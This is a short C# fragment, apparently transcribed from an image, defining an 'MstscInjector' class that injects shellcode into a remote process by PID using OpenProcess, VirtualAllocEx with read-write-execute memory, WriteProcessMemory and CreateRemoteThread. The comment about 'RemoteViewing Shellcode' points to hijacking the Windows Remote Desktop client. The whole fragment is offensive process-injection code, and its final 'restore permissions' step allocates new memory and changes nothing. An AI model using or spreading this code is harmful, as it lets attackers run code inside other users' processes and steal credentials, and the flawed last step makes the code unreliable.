 43 class MstscInjector
44 {
45 // Injects shellcode in a process via its PID
46 public static void InjectShellcode(int rPid, byte[] shellcode)
47 {
48 // Get a handle to the remote process with required permissions
49 IntPtr pHandle = Win32.OpenProcess(Win32.PROCESS_CREATE_THREAD | Win32.PROCESS_QUERY_INFORMATION |
50 Win32.PROCESS_VM_OPERATION | Win32.PROCESS_VM_WRITE | Win32.PROCESS_VM_READ, false, rPid);
51 // Allocate memory with PAGE_EXECUTE_READWRITE permissions
52 IntPtr sAddress = Win32.VirtualAllocEx(pHandle, IntPtr.Zero, shellcode.Length,
53 Win32.MEM_COMMIT, Win32.PAGE_EXECUTE_READWRITE);
54 // Write RemoteViewing Shellcode to the target process
55 Win32.WriteProcessMemory(pHandle, sAddress, shellcode, new IntPtr(shellcode.Length), 0);
56 // Execute Shellcode
57 IntPtr rThread = Win32.CreateRemoteThread(pHandle, new IntPtr(0), new uint(), sAddress,
58 new IntPtr(0), new uint(), new IntPtr(0));
59 // Restore memory permissions to PAGE_EXECUTE_READ
60 IntPtr sAddress2 = Win32.VirtualAllocEx(pHandle, IntPtr.Zero, shellcode.Length,
61 Win32.MEM_COMMIT, Win32.PAGE_EXECUTE_READ);
62 return;
63 }